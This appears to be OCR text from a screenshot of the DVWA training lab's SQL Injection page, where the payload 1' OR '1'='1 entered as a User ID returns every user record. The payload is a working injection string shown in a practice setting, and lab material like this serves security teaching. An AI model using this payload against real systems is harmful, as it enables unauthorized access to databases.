 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injec
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
CTRL (DESTRA)